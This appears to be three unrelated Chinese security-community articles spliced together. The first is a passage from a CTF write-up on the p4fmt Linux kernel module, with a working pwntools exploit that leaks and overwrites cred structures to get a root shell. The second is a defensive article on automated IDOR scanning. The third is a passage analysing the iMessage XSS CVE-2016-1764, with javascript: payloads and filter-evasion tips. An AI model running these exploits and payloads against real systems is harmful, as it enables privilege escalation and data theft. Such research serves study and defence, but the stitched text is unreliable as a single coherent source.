if ( v17 & 8 )
{
vm_mmap(0LL, v19, v21, (unsigned __int8)v18, 2LL, v20);
printk("clear_user(addr=0x%llx, length=0x%llx)\n", v16->load_addr, v16->length, v22, v23);
_clear_user(v16->load_addr, v16->length);
}
**但是程序并没有检测此处指针
根据前面的 install_exec_creds,程序会根据commit_creds(bprm->cred)来设置线程权限
因此我们可以传入clear_user一个指针指向此cred结构体特定位置来覆盖uid和gid来提升线程权限,而后commit_creds(bprm->cred)即会根据我们覆盖后的fake_cred来设置线程权限执行我们的code**
**关于linux_binprm:**
struct linux_binprm {
char buf[BINPRM_BUF_SIZE];
#ifdef CONFIG_MMU
struct vm_area_struct *vma;
unsigned long vma_pages;
#else
# define MAX_ARG_PAGES 32
struct page *page[MAX_ARG_PAGES];
#endif
struct mm_struct *mm;
unsigned long p; /* current top of mem */
unsigned long argmin; /* rlimit marker for copy_strings() */
unsigned int
/*
* True after the bprm_set_creds hook has been called once
* (multiple calls can be made via prepare_binprm() for
* binfmt_script/misc).
*/
called_set_creds:1,
/*
* True if most recent call to the commoncaps bprm_set_creds
* hook (due to multiple prepare_binprm() calls from the
* binfmt_script/misc handlers) resulted in elevated
* privileges.
*/
cap_elevated:1,
/*
* Set by bprm_set_creds hook to indicate a privilege-gaining
* exec has happened. Used to sanitize execution environment
* and to set AT_SECURE auxv for glibc.
*/
secureexec:1;
#ifdef __alpha__
unsigned int taso:1;
#endif
unsigned int recursion_depth; /* only for search_binary_handler() */
struct file * file;
struct cred *cred; /* new credentials */
int unsafe; /* how unsafe this exec is (mask of LSM_UNSAFE_*) */
unsigned int per_clear; /* bits to clear in current->personality */
int argc, envc;
const char * filename; /* Name of binary as seen by procps */
const char * interp; /* Name of the binary really executed. Most
of the time same as filename, but could be
different for binfmt_{misc,script} */
unsigned interp_flags;
unsigned interp_data;
unsigned long loader, exec;
struct rlimit rlim_stack; /* Saved RLIMIT_STACK used during exec. */
} __randomize_layout;
**关于cred:**
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};
**cred是每个线程记录本线程权限的结构体
当我们将uid和gid覆盖为0即可使此线程获得root权限
(root运行下uid和gid皆为0)**
### Debug
关于调试和leak cred
**首先为了便于调试,将身份改为root,修改init脚本并重新打包文件系统:**
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
insmod /p4fmt.ko
sleep 2
ln -s /dev/console /dev/ttyS0
cat <<EOF
====================
p4fmt
====================
Kernel challs are always a bit painful.
No internet access, no SSH, no file copying.
You're stuck with copy pasting base64'd (sometimes static) ELFs.
But what if there was another solution?
We've created a lightweight, simple binary format for your
pwning pleasure. It's time to prove your skills.
EOF
setsid cttyhack su root
poweroff -f
而后重新打包文件系统:
find . | cpio -o -H newc |gzip -9 > ../kirin.cpio.gz
而后从bzImage提取vmlinux便于调试:
#!/bin/sh
check_vmlinux()
{
# Use readelf to check if it's a valid ELF
# TODO: find a better to way to check that it's really vmlinux
# and not just an elf
readelf -h $1 > /dev/null 2>&1 || return 1
cat $1
exit 0
}
try_decompress()
{
# The obscure use of the "tr" filter is to work around older versions of
# "grep" that report the byte offset of the line instead of the pattern.
# Try to find the header ($1) and decompress from here
for pos in `tr "$1\n$2" "\n$2=" < "$img" | grep -abo "^$2"`
do
pos=${pos%%:*}
tail -c+$pos "$img" | $3 > $tmp 2> /dev/null
check_vmlinux $tmp
done
}
# Check invocation:
me=${0##*/}
img=$1
if [ $# -ne 1 -o ! -s "$img" ]
then
echo "Usage: $me <kernel-image>" >&2
exit 2
fi
# Prepare temp files:
tmp=$(mktemp /tmp/vmlinux-XXX)
trap "rm -f $tmp" 0
# That didn't work, so retry after decompression.
try_decompress '\037\213\010' xy gunzip
try_decompress '\3757zXZ\000' abcde unxz
try_decompress 'BZh' xy bunzip2
try_decompress '\135\0\0\0' xxx unlzma
try_decompress '\211\114\132' xy 'lzop -d'
try_decompress '\002!L\030' xxx 'lz4 -d'
try_decompress '(\265/\375' xxx unzstd
# Finally check for uncompressed images or objects:
check_vmlinux $img
# Bail out:
echo "$me: Cannot find vmlinux." >&2
运行:
kirin.sh ./bzImage > ./vmlinux
最后更改qemu启动脚本以便调试内核:
#!/bin/bash
qemu-system-x86_64 -s -kernel ./bzImage \
-initrd ./kirin.cpio.gz \
-nographic \
-append "console=ttyS0 nokaslr" \
#-s:1234端口调试内核
#nokaslr关闭内核地址随机,便于调试
运行gdb连接即可:
/ # whoami
root
/ # cat /proc/modules
p4fmt 16384 0 - Live 0xffffffffc0000000 (O)
qemu虚拟机下看到p4fmt模块的加载地址
连接gdb并加载符号表:
gdb ./vmlinux
target remote 127.0.0.1:1234
add-symbol-file ./p4fmt.ko 0xffffffffc0000000
**关于leak:**
在load_p4_binary调用install_exec_creds时下断点
b *0xffffffffc00000af
而后随意写一个满足上面格式的程序运行,gdb断在install_exec_creds以便查看cred相对bprm的偏移
实际上可以直接查看汇编:
x/10i 0xffffffffc00000af
pwndbg> x/10i 0xffffffffc00000af
0xffffffffc00000af <load_p4_binary+175>: call 0xffffffff81189ec0
0xffffffffc00000b4 <load_p4_binary+180>: mov rdi,0xffffffffc0002000
0xffffffffc00000bb <load_p4_binary+187>: call 0xffffffff8118a130
0xffffffffc00000c0 <load_p4_binary+192>: movabs rsi,0x7ffffffff000
0xffffffffc00000ca <load_p4_binary+202>: mov rax,QWORD PTR gs:0x14d40
0xffffffffc00000d3 <load_p4_binary+211>: mov rdx,QWORD PTR [rax]
0xffffffffc00000d6 <load_p4_binary+214>: test edx,0x20000000
0xffffffffc00000dc <load_p4_binary+220>: je 0xffffffffc00000f3 <load_p4_binary+243>
0xffffffffc00000de <load_p4_binary+222>: test BYTE PTR [rax+0x83],0x8
0xffffffffc00000e5 <load_p4_binary+229>: mov esi,0xc0000000
跟进0xffffffff81189ec0:
pwndbg> x/10i 0xffffffff81189ec0
=> 0xffffffff81189ec0: push rbx
0xffffffff81189ec1: mov rbx,rdi
0xffffffff81189ec4: call 0xffffffff81297aa0
0xffffffff81189ec9: mov rdi,QWORD PTR [rbx+0xe0]
0xffffffff81189ed0: call 0xffffffff81073d30
0xffffffff81189ed5: mov QWORD PTR [rbx+0xe0],0x0
0xffffffff81189ee0: mov rdi,QWORD PTR gs:0x14d40
0xffffffff81189ee9: mov rax,QWORD PTR [rdi+0x100]
0xffffffff81189ef0: mov rax,QWORD PTR [rax+0x148]
0xffffffff81189ef7: and eax,0x3
可以看到偏移位置为0xe0
随意运行一个调试:
pwndbg> x/30xg 0xffff8880077b2400
0xffff8880077b2400: 0xffff888007530020 0xffff8880077d7280
0xffff8880077b2410: 0x0000000000000000 0xffff888007530020
0xffff8880077b2420: 0x0000000000000000 0x00007fffffdff030
0xffff8880077b2430: 0x0000000000000000 0x0000000000000000
0xffff8880077b2440: 0x0000000600000000 0x0000000101003450
0xffff8880077b2450: 0x0000000000000090 0xffffffff89262008
0xffff8880077b2460: 0x0000000000002000 0x0000000000000000
0xffff8880077b2470: 0x6262626262626262 0x6161616161616161
0xffff8880077b2480: 0x6161616161616161 0x6161616161616161
0xffff8880077b2490: 0x6161616161616161 0x6161616161616161
0xffff8880077b24a0: 0x6161616161616161 0x6161616161616161
0xffff8880077b24b0: 0x6161616161616161 0x6161616161616161
0xffff8880077b24c0: 0x6161616161616161 0x00007fffffffefae
0xffff8880077b24d0: 0x0000000100000001 0x0000000000000000
0xffff8880077b24e0: 0xffff88800756c3c0 0x0000000000000000
pwndbg> x/20xg 0xffff88800756c3c0
0xffff88800756c3c0: 0x0000000000000000 0xffff88800770f440
0xffff88800756c3d0: 0x0000003fffffffff 0x0000000000000000
0xffff88800756c3e0: 0x0000000000000000 0x0000000000000000
0xffff88800756c3f0: 0xffffffff00000000 0x000000000000003f
0xffff88800756c400: 0x0000003fffffffff 0x0000000000000000
0xffff88800756c410: 0x0000000000000000 0x0000000000000000
0xffff88800756c420: 0x0000000000000000 0xffffffff81c38280
0xffff88800756c430: 0x0000000000000000 0x0000000000000000
0xffff88800756c440: 0x0000000000000001 0x0000000000000000
0xffff88800756c450: 0x0000000000000000 0x0000000000000000
**可以看到偏移0xe0位置为0xffff88800756c3c0
而0xffff88800756c3c0下对应uid和gid位置都为0(debug时是root身份)
同而注意到程序会打印vmmap和clear_user的参数
因此可以将map_info_offset指向这里来vmmap(偏移位置为0xe0,即距离文件头偏移:0xe0-0x48=0x98位置,但是load_addr有位运算操作再传参并输出,因此这里选择设置map_info_offset为0x90,使length为cred_addr并leak),此时即会打印出cred的地址,虽然最后会crash,不过能leak一次cred地址
这里注意,开启内核地址随机化时cred地址线程间并不相同
但是真实环境下可以观察到cred地址会是一组地址的循环,因此可以预估下次程序启动时cred地址从而覆盖掉uid和gid完成提权
leak:**
from pwn import *
payload = ""
payload += "P4"
payload += p8(0)# version
payload += p8(1)# type
payload += p32(1)# map_count
payload += p64(0x90)#map_info_offset
payload += p64(0) # entry
payload += "kirin"
print payload.encode("base64")
#output=UDQAAQEAAACQAAAAAAAAAAAAAAAAAAAAa2lyaW4=
echo -n "UDQAAQEAAACQAAAAAAAAAAAAAAAAAAAAa2lyaW4=" | base64 -d > /tmp/kirin
chmod +x /tmp/kirin
/tmp/kirin
可以看到cred地址规律:
/tmp $ ./kirin
[ 310.536033] vm_mmap(load_addr=0x0, length=0xffff90e845d72300, offset=0x0, prot=0)
[ 310.538726] kirin[559]: segfault at 0 ip 0000000000000000 sp 00007fffffffef91 error 14
[ 310.543394] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 311.480867] vm_mmap(load_addr=0x0, length=0xffff90e845d729c0, offset=0x0, prot=0)
[ 311.483814] kirin[560]: segfault at 0 ip 0000000000000000 sp 00007fffffffdf91 error 14
[ 311.486224] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 312.793369] vm_mmap(load_addr=0x0, length=0xffff90e845d72cc0, offset=0x0, prot=0)
[ 312.797228] kirin[561]: segfault at 0 ip 0000000000000000 sp 00007fffffffdf91 error 14
[ 312.804765] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 314.042323] vm_mmap(load_addr=0x0, length=0xffff90e845d72b40, offset=0x0, prot=0)
[ 314.045054] kirin[562]: segfault at 0 ip 0000000000000000 sp 00007fffffffdf91 error 14
[ 314.047779] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 315.349773] vm_mmap(load_addr=0x0, length=0xffff90e845d72840, offset=0x0, prot=0)
[ 315.352563] kirin[563]: segfault at 0 ip 0000000000000000 sp 00007fffffffdf91 error 14
[ 315.357168] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 316.229283] vm_mmap(load_addr=0x0, length=0xffff90e845d72300, offset=0x0, prot=0)
[ 316.232561] kirin[564]: segfault at 0 ip 0000000000000000 sp 00007fffffffdf91 error 14
[ 316.234984] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 316.954076] vm_mmap(load_addr=0x0, length=0xffff90e845d729c0, offset=0x0, prot=0)
[ 316.957635] kirin[565]: segfault at 0 ip 0000000000000000 sp 00007fffffffef91 error 14
[ 316.960276] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 317.663571] vm_mmap(load_addr=0x0, length=0xffff90e845d72cc0, offset=0x0, prot=0)
[ 317.667293] kirin[566]: segfault at 0 ip 0000000000000000 sp 00007fffffffef91 error 14
[ 317.669847] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 318.516134] vm_mmap(load_addr=0x0, length=0xffff90e845d72b40, offset=0x0, prot=0)
[ 318.518924] kirin[567]: segfault at 0 ip 0000000000000000 sp 00007fffffffdf91 error 14
[ 318.522188] Code: Bad RIP value.
Segmentation fault
/tmp $ ./kirin
[ 319.341463] vm_mmap(load_addr=0x0, length=0xffff90e845d72840, offset=0x0, prot=0)
[ 319.343774] kirin[568]: segfault at 0 ip 0000000000000000 sp 00007fffffffef91 error 14
[ 319.346129] Code: Bad RIP value.
Segmentation fault
/tmp $
可以看到每五个一个循环(至少在短时间内是这样)
所以我们完全可以leak出一次循环后猜测下次cred位置,而后提权到root拿到flag
**但是我在编写exp时遇到了问题
最初想法是leak出五个地址,而后利用循环预测
但是其实一段时间之后,这五个地址会变化,不过也会循环,这样虽然可以把所有可能情况列举生成exp,然后再预测,不过有点太麻烦
所以最终选择leak处一个地址后直接循环此exp,减小中间的时间(我并不确定内核的这种地址循环是时间还是轮数问题),很大地提高了命中率(约为100%)**
### EXP
from pwn import *
#context.log_level="debug"
def get_payload(addr):
payload="P4"
payload+=p8(0)#version
payload+=p8(1)#type
payload+=p32(2)#map_info_num
payload+=p64(0x18)#map_info_offset
payload+=p64(0x400048)#entry
payload+=p64(0x400000|7)#port=7->rwx
payload+=p64(0x1000)#length
payload+=p64(0)#offset
payload+=p64((addr|8)+0x10)#cred
payload+=p64(0x48)#overwrite_length
payload+=p64(0)
payload+=asm(shellcraft.amd64.sh(),arch="amd64")
return payload.encode("base64").strip()
p=process("./run.sh")
p.sendlineafter("/ $ ",'echo -n "UDQAAQEAAACQAAAAAAAAAAAAAAAAAAAAa2lyaW4=" | base64 -d > /tmp/kirin; chmod +x /tmp/kirin')
p.sendlineafter("/ $ ","/tmp/kirin")
p.recvuntil("length=")
addr=int(p.recvuntil(",")[:-1],16)
print hex(addr)
exp=get_payload(addr)
cmd='echo -n "%s" | base64 -d > /tmp/exp; chmod +x /tmp/exp' %exp
p.sendlineafter("/ $ ",cmd)
p.recvuntil("$ ")
for i in range(10):
p.sendline("/tmp/exp")
p.recvuntil("/ ",timeout=1)
ans=p.recv(2)
print ans[0]
if ans[0]=='#':
print "Get Shell Successfully"
break
if i==9:
print "Failed this time,please try again!"
p.interactive() | 社区文章 |
# 越权漏洞自动化治理实践
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
在现代微服务服务架构转型和企业安全水准越来越高的情况下,传统的安全漏洞越来越少,更多的漏洞集中于越权( **IDOR** )、并发条件竞争( **race
condition** )这类逻辑漏洞。在 **2021** 年发布的 **OWASP Top 10** 里,权限类漏洞风险 **(Broken
Access Control-** 控制权限失效 **)** 也被列在首位。相比较传统安全漏洞,越权漏洞可能产生的危害更大,影响面更广,例如某个
**API** 接口可以越权访问其他用户敏感信息,通过遍历就能窃取全站所有用户的信息,某云服务厂商可以越权删除其他用户的服务器 **…**
类似案例层出不群。但由于用户权限和企业技术架构强绑定,且随着业务形态越来越复杂,不同用户的权限可能几十上百种,很难有一套通用的方案来解决越权问题。这里我们介绍下陌陌安全是如何通过自动化手段治理越权漏洞的风险。
## 技术选型
要通过自动化手段治理越权问题,先看看目前已有的安全能力能否满足需求,甲方 SDL
建设中常用的自动化发现漏洞手段有代码扫描(SAST),交互式扫描(IAST)和黑盒扫描(DAST)
1. **代码扫描** 通过 AST 和正则分析代码语句来判断有无漏洞,但主要目的为发现安全漏洞,对于逻辑类漏洞无能为力;
2. **交互式扫** 描通过插桩 Agent,收集堆栈信息来判断是否存在漏洞。由于业务线后端为 Golang,目前插桩 Agent 技术暂未成熟且部署成本过高,固放弃;
3. **黑盒扫描** 为使用 payload 替换参数构造 HTTP 请求,根据返回值和响应信息来判断有无漏洞,理论上是可以可以用来判断有无越权漏洞,但其缺点也很明显:可能由于获取接口不全无法进入代码逻辑、发送大量请求会产生很多垃圾日志和脏数据、很多接口返回信息特征不明显等一系列问题。
作为甲方,可以利用如下内部信息的透明性调整技术方案,联动其他内部平台获取以上信息可以最大限度的弥补传统黑盒扫描的不足,打造一个更适合扫描越权漏洞的黑盒漏洞扫描器。
1. 通过网关路由规则,可以知道有多少对外接口
2. 通过网关流量,可以知道每个接口的请求和响应是什么
3. 通过仓库代码和数据表结构,可以请求参数类型和含义
4. 通过链路追踪平台,可以知道请求是经过怎样的内部 RPC 调用、操作缓存和SQL得到最终返回
## 黑盒扫描流程
最终的扫描流程如图一所示,从 API 网关旁路解析 HTTP 流量后进行预处理、接口打标去重后再推送给扫描引擎进行越权漏洞扫描
图一:整体扫描流程
## 一、流量预处理
流量预处理的主要目的是填充流量信息和清洗移除无需关注的流量条目。从网关拿到包含有 Request 和 Response
完整流量后,先清洗移除静态资源、错误状态码、外部攻击流量等一系列无需扫描器去关注的流量,再通过网关路由配置匹配当前流量 URL
所属于的后端服务与路由接口信息。添加路由信息时可直接使用网关所用到的路由匹配算法,在 Golang
技术栈中最常用的为基于基数树的优先级路由算法(httprouter),其他语言如 Java 技术栈下也有类似的路由匹配算法(Spring Cloud
Gateway)。
图二:httprouter 路由树
在填充路由信息的同时,可以通过敏感数据检测引擎标记请求 **/** 返回中包含敏感信息的接口,敏感信息类型可参考公司内部数据安全规范。
## 二、接口打标去重
想要弥补黑盒扫描的不足,用最少的请求量来发现漏洞,还需要对已填充服务和路由信息的流量做进一步精细化处理。根据返回值特征和公司 **REST API**
规范尝试判断请求中动态参数类型,如下面 **URL**
# URL
http://api.domain.com/v1/users/100/order/76e97bccb2e9ea0c?end=1671528968&limit=10
# 网关路由规则
Host: api.domain.com Route: /v1/users/:id/order/:oid
# 动态参数识别后
http://api.domain.com/v1/users/{{user_id}}/order/{{order_id}}?end={{timestamp}}&limit={{limit_number}}
在后续替换参数构造请求时可以从已知的 **user_id/order_id**
中替换对应资源的已知值,不用盲目遍历和猜测参数类型,能很大程度的减少发送请求量。
敏感接口打标和新增接口打标也是类似的作用,对接口根据业务特征和是否是新上线接口做标记,被标记的接口优先扫描和降低疑似漏洞判断阈值。
通过路由规则匹配和动态参数识别后,可以将同类型的 URL 收敛为一条接口,基于此规则做去重后便可用于扫描。
## 三、漏洞扫描
经过上面处理后的流量才进入真正的扫描,这里我们将越权漏洞按照操作资源类型分为「资源查询类越权」和「资源修改类越权」,分别执行不同的扫描逻辑。
注:关于扫描器的架构和其他类型漏洞的检测本文不做详述,重点介绍越权漏洞扫描相关。
**资源读取类越权**
查询类越权的定义是能够通过接口获取到其他用户的敏感数据,如果获取到流量中包含敏感数据则执行此扫描逻辑,如下面获取用户账单 orderID
的返回中存在敏感数据手机号字段”phone”:13300000000
// GET https://api.domain.com/v1/users/100/order/76e97bccb2e9ea0c
{
“meta”:{
“code”:200000,
“message”:”OK”
},
“data”:{
“users”:{
“id”:”100″,
“phone”:13300000000,
…
},
“orders”:{…}
}
}
扫描逻辑如下
1、预先建立测试帐号池,并给每个测试帐号创建好资源类型和填充敏感数据。
图三:用户池
2、扫描器 worker 端拿到流量后,从用户池拿测试帐号的认证信息替换登录态构造请求,依据之前识别的动态参数资源类型,替换成用户池中其他帐号的资源 ID
发送请求。
3、如果返回值中包含测试帐号预先设定的敏感数据,则说明此接口存在查询类越权。
资源查询类越权特征明显,依赖外部信息较少,可优先治理这类风险。
**资源修改类越权**
资源修改类请求以 **POST/PUT/DELETE** 这些方法为主,响应内容一般较少,很难通过返回值来判断有无越权漏洞。
// 修改订单
// POST http://api.domain.com/v1/users/100/order/76e97bccb2e9ea0c
{“meta”:{“code”:200000,”message”:”OK”},”data”:””}
我们思考一次成功的修改订单请求是如何生效的,请求经过网关和内部服务复杂的判断和调用,最终响应成功是会对数据库或缓存中的订单执行 Update
类操作,那如何知道一个请求是否成功修改了数据库呢?这里介绍 TraceID 概念。
在微服务架构中,一个请求从网关流入,往往会调用多个服务对请求进行处理,拿到最终结果。这个过程中服务之间的通信又是单独的请求,如果请求经过的服务出现故障或反应较慢都会对结果产生影响。为了增强可观测性,能在出现故障时定位到具体服务,就需要为整个系统引入分布式链路追踪。外部请求进入网关后网关会生成一个全局唯一的
traceID,在整个请求的调用链中,请求会一直携带 traceID 往下游服务传递,最终可以通过 traceID 还原出整个请求的调用链路视图。
在链路追踪平台查看上面修改订单请求的调用链路如图四所示
图四:链路追踪平台信息
可以看到经过复杂的服务调用,最终修改订单成功是成功执行 UPDATE SQL
语句。如果此接口存在越权可以修改其他用户的订单信息,说明越权请求的调用链路上也会执行同样的 UPDATE 语句,因此此类越权的检测逻辑如下:
1. 在敏感接口打标环节加入链路信息,从链路追踪平台获取原始请求链路信息,如果链路中有对 Cache/DB 的增删改类操作,标记为资源修改类接口,并储存原始调用链路信息
2. 扫描器 workers 拿到此类接口后,从用户池替换登录态和参数重放请求,判断响应是否正常。
3. 对比新请求和原始请求调用链路是否一致,如果新请求链路上有一样增删改类操作,则说明大概率存在越权,人工复测。
面对不断更新的业务需求和数以万计的接口,通过上面检测可快速缩小存在越权漏洞的接口范围,极大程度的减少人力测试投入。
## 总结
本文主要介绍了我们基于网关流量和联动内部各个平台来治理越权漏洞的一些实践和方案,目前支持「资源查询类」和「资源修改类」越权的检测。自扫描系统上线以来,已发现多个有价值的漏洞,未来我们也将探索一些更复杂的越权漏洞场景的治理方案,欢迎大家留言评论交流。
## 参考
1. OWASP TOP10:2021 – Broken Access Control
2. Meta fined $276 million over Facebook data leak involving more than 533 million users
3. AWS ECR Public Vulnerability
4. Feei-基于甲方视角的漏洞发现
5. Gin HttpRouter GitHub 项目地址
6. How Spring Cloud Gateway Works
7. KCON 2022 API Fuzz 实践
8. Jaeger: open source, end-to-end distributed tracing | 社区文章 |
文/ **SuperHei(知道创宇404安全实验室)** 2016.4.11
注:文章里“0day”在报告给官方后分配漏洞编号:CVE-2016-1843
### 一、背景
在前几天老外发布了一个在3月更新里修复的iMessage xss漏洞(CVE-2016-1764)细节 :
https://www.bishopfox.com/blog/2016/04/if-you-cant-break-crypto-break-the-client-recovery-of-plaintext-imessage-data/
https://github.com/BishopFox/cve-2016-1764
他们公布这些细节里其实没有给出详细触发点的分析,我分析后也就是根据这些信息发现了一个新的0day。
### 二、CVE-2016-1764 漏洞分析
CVE-2016-1764 里的最简单的触发payload: `javascript://a/research?%0d%0aprompt(1)`
可以看出这个是很明显javascript协议里的一个小技巧 %0d%0 没处理后导致的 xss ,这个tips在找xss漏洞里是比较常见的。
这个值得提一下的是 为啥要用`prompt(1)` 而我们常用的是`alert(1)`
,我实际测试了下发现alert确实没办法弹出来,另外在很多的网站其实把alert直接和谐过滤了,所以这里给提醒大家的是在测试xss的时候,把 prompt
替换 alert 是有必要的~
遇到这样的客户端的xss如果要分析,第一步应该看看location.href的信息。这个主要是看是哪个域下,这个漏洞是在`applewebdata://`协议下,这个原漏洞分析里有给出。然后要看具体的触发点,一般在浏览器下我们可以通过看html源代码来分析,但是在客户端下一般看不到,所以这里用到一个小技巧:
javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)
这里是看html里的head代码
<style>@media screen and (-webkit-device-pixel-ratio:2) {}</style><link rel="stylesheet" type="text/css" href="file:///System/Library/PrivateFrameworks/SocialUI.framework/Resources/balloons-modern.css">
继续看下body的代码:
javascript://a/research?%0d%0aprompt(1,document.body.innerHTML)
<chatitem id="v:iMessage/[email protected]/E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx" contiguous="no" role="heading" aria-level="1" item-type="header"><header guid="v:iMessage/[email protected]/E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx"><headermessage text-direction="ltr">与“[email protected]”进行 iMessage 通信</headermessage></header></chatitem><chatitem id="d:E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx" contiguous="no" role="heading" aria-level="2" item-type="timestamp"><timestamp guid="d:E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx" id="d:E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx"><date date="481908183.907740">今天 23:23</date></timestamp></chatitem><chatitem id="p:0/E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx" contiguous="no" chatitem-message="yes" role="presentation" display-type="balloon" item-type="text" group-last-message-ignore-timestamps="yes" group-first-message-ignore-timestamps="yes"><message guid="p:0/E4BCBB48-9286-49EC-BA1D-xxxxxxxxxxxx" service="imessage" typing-indicator="no" sent="no" from-me="yes" from-system="no" from="B392EC10-CA04-41D3-A967-5BB95E301475" emote="no" played="no" auto-reply="no" group-last-message="yes" group-first-message="yes"><buddyicon role="img" aria-label="黑哥"><div></div></buddyicon><messagetext><messagebody title="今天 23:23:03" aria-label="javascript://a/research?%0d%0aprompt(1,document.body.innerHTML)"><messagetextcontainer text-direction="ltr"><span style=""><a href=" " title="javascript://a/research?
prompt(1,document.body.innerHTML)">javascript://a/research?%0d%0aprompt(1,document.body.innerHTML)</a ></span></messagetextcontainer></messagebody><message-overlay></message-overlay></messagetext><date class="compact"></date></message><spacer></spacer></chatitem><chatitem id="p:0/64989837-6626-44CE-A689-5460313DC817" contiguous="no" chatitem-message="yes" role="presentation" display-type="balloon" item-type="text" group-first-message-ignore-timestamps="yes" group-last-message-ignore-timestamps="yes"><message guid="p:0/64989837-6626-44CE-A689-5460313DC817" typing-indicator="no" sent="no" from-me="no" from-system="no" from="D8FAE154-6C88-4FB6-9D2D-0C234BEA8E99" emote="no" played="no" auto-reply="no" group-first-message="yes" group-last-message="yes"><buddyicon role="img" aria-label="黑哥"><div></div></buddyicon><messagetext><messagebody title="今天 23:23:03" aria-label="javascript://a/research?%0d%0aprompt(1,document.body.innerHTML)"><messagetextcontainer text-direction="ltr"><span style=""><a href="javascript://a/research?%0d%0aprompt(1,document.body.innerHTML)" title="javascript://a/research?
prompt(1,document.body.innerHTML)">javascript://a/research?%0d%0aprompt(1,document.body.innerHTML)</a ></span></messagetextcontainer></messagebody><message-overlay></message-overlay></messagetext><date class="compact"></date></message><spacer></spacer></chatitem><chatitem id="p:0/AE1ABCF1-2397-4F20-A71F-D71FFE8042F5" contiguous="no" chatitem-message="yes" role="presentation" display-type="balloon" item-type="text" group-last-message-ignore-timestamps="yes" group-first-message-ignore-timestamps="yes"><message guid="p:0/AE1ABCF1-2397-4F20-A71F-D71FFE8042F5" service="imessage" typing-indicator="no" sent="no" from-me="yes" from-system="no" from="B392EC10-CA04-41D3-A967-5BB95E301475" emote="no" played="no" auto-reply="no" group-last-message="yes" group-first-message="yes"><buddyicon role="img" aria-label="黑哥"><div></div></buddyicon><messagetext><messagebody title="今天 23:24:51" aria-label="javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)"><messagetextcontainer text-direction="ltr"><span style=""><a href="javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)" title="javascript://a/research?
prompt(1,document.head.innerHTML)">javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)</a ></span></messagetextcontainer></messagebody><message-overlay></message-overlay></messagetext><date class="compact"></date></message><spacer></spacer></chatitem><chatitem id="s:AE1ABCF1-2397-4F20-A71F-D71FFE8042F5" contiguous="no" role="heading" aria-level="1" item-type="status" receipt-fade="in"><receipt from-me="YES" id="receipt-delivered-s:ae1abcf1-2397-4f20-a71f-d71ffe8042f5"><div class="receipt-container"><div class="receipt-item">已送达</div></div></receipt></chatitem><chatitem id="p:0/43545678-5DB7-4B35-8B81-xxxxxxxxxxxx" contiguous="no" chatitem-message="yes" role="presentation" display-type="balloon" item-type="text" group-first-message-ignore-timestamps="yes" group-last-message-ignore-timestamps="yes"><message guid="p:0/43545678-5DB7-4B35-8B81-xxxxxxxxxxxx" typing-indicator="no" sent="no" from-me="no" from-system="no" from="D8FAE154-6C88-4FB6-9D2D-0C234BEA8E99" emote="no" played="no" auto-reply="no" group-first-message="yes" group-last-message="yes"><buddyicon role="img" aria-label="黑哥"><div></div></buddyicon><messagetext><messagebody title="今天 23:24:51" aria-label="javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)"><messagetextcontainer text-direction="ltr"><span style=""><a href="javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)" title="javascript://a/research?
prompt(1,document.head.innerHTML)">javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)</a ></span></messagetextcontainer></messagebody><message-overlay></message-overlay></messagetext><date class="compact"></date></message><spacer></spacer></chatitem>
那么关键的触发点:
<a href="javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)" title="javascript://a/research?
prompt(1,document.head.innerHTML)">javascript://a/research?%0d%0aprompt(1,document.head.innerHTML)</a >
就是这个了。 javascript直接进入a标签里的href,导致点击执行。新版本的修复方案是直接不解析`javascript://` 。
### 三、从老漏洞(CVE-2016-1764)到0day
XSS的漏洞本质是你注入的代码最终被解析执行了,既然我们看到了`document.head.innerHTML`的情况,那么有没有其他注入代码的机会呢?首先我测试的肯定是还是那个点,尝试用`"`及`<>`去闭合,可惜都被过滤了,这个点不行我们可以看看其他存在输入的点,于是我尝试发个附件看看解析情况,部分代码如下:
